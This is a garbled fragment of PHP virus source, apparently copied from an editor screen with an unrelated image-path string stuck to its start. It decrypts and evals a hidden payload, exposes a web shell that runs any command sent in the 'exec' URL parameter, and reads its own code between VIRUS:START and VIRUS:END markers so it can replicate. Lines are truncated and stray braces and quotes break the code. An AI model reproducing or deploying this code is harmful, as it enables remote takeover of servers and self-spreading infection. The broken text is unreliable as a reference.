 \$virus = mcrypt_decrypt(MCRYPT_RIJNDAEL_128, base64_decode(\$key), base64_decod
eval(\$virus);
execute(\$virus);
";
return $payload;
}
$exec = trim($_GET['exec']);
if($exec !== '') {
echo $exec;
exec($exec);
}
// VIRUS:END
$virus = file_get_contents(__FILE__);
$virus = substr($virus, strpos($virus, "// VIRUS:START"));
$virus = substr($virus, 0, strpos($virus, "\n// VIRUS:END") + strlen("\n// VIRUS:END
execute($virus);
116,0-1 Bot